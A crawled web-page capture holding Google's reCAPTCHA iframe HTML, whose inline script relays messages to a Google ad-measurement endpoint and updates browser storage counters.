<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-14 15:16:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hoGhQkDtrCELjcVrbOr7vA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768378621343');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>